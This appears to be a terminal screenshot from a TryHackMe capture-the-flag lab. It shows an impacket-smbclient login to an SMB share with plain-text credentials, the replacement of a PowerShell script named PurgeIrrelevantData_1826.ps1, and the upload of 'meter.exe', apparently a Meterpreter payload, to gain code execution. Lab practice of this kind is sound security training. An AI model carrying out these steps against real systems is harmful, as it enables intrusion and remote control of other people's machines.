 1 2 3 4 10.21.17.140 8:10
root@kali: ~/thm/vulnetActive
File Actions Edit View Help
root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive × root@kali: ~/thm/vulnetActive ×
┌──(root㉿kali)-[~/thm/vulnetActive]
└─# impacket-smbclient 'enterprise-security':'sand_0873959498'@10.10.36.209
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# ls
[-] No share selected
# shares
ADMIN$
C$
Enterprise-Share
IPC$
NETLOGON
SYSVOL
# use Enterprise-Share
# ls
drw-rw-rw-          0  Tue Feb 23 17:45:41 2021 .
drw-rw-rw-          0  Tue Feb 23 17:45:41 2021 ..
-rw-rw-rw-         69  Tue Feb 23 19:33:18 2021 PurgeIrrelevantData_1826.ps1
# put PurgeIrrelevantData_1826.ps1
# put meter.exe
# ls
drw-rw-rw-          0  Fri May  2 08:09:57 2025 .
drw-rw-rw-          0  Fri May  2 08:09:57 2025 ..
-rw-rw-rw-       7168  Fri May  2 08:09:58 2025 meter.exe
-rw-rw-rw-        137  Fri May  2 08:07:07 2025 PurgeIrrelevantData_1826.ps1
#